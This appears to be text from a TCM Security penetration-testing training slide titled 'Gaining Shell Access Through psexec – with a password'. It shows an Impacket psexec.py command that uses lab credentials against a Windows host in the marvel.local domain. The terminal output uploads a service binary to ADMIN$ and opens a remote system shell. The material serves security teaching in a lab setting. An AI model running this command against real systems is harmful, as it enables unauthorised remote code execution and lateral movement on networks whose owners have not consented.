 TCM
SECURITY
┌──(kali㉿kali)-[~]
└─$ psexec.py marvel.local/fcastle:'Password1'@10.0.0.25
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.0.0.25.....
[*] Found writable share ADMIN$
[*] Uploading file NJFQWyMx.exe
[*] Opening SVCManager on 10.0.0.25.....
[*] Creating service hsjw on 10.0.0.25.....
[*] Starting service hsjw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Gaining Shell Access
Through psexec – with a password
psexec.py marvel.local/fcastle:'Password1'@10.0.0.25
TCM Security